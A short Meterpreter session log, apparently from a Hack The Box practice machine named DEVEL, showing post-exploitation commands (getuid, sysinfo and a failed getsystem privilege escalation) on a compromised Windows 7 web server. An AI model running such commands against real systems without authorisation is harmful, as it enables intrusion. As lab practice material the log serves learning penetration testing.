 meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getsys
[-] Unknown command: getsys.
meterpreter > clear
[-] Unknown command: clear.
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 0
Meterpreter     : x86/windows
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter >